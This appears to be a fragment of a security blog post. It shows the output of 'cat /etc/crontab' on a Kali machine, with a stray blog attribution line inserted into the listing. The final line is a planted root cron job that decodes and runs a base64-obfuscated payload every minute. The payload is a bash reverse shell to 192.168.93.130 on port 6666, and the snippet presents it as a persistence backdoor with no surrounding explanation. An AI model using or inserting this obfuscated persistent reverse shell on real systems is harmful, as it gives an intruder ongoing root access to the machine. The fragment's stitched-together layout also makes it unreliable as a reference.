 root@kali:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
AaronLuo's Blog from blog.bk3.info
* * * * * root echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjkzLjEzMC82NjY2ICAwPiYxCg==| base64 -d| bash